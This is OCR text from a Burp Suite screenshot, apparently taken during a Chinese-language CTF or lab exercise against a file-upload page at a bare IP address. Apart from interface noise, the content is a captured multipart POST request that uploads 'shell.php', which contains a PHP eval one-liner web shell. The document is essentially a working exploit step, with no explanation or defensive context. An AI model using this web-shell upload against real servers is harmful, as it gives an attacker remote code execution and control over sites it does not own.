 设置
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
火狐官方站
Request to http://114.67.175.224:15253
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
My name is
Pretty Raw Hex \n
浏览... shel
INSPECTOR
1 POST /index.php HTTP/1.1
2 Host: 114.67.175.224:15253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------56453129840119123652469983653
8 Content-Length: 380
9 Origin: http://114.67.175.224:15253
10 Connection: close
11 Referer: http://114.67.175.224:15253/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------56453129840119123652469983653
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST[yijian]);?>
19 -----------------------------56453129840119123652469983653
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 -----------------------------56453129840119123652469983653--
24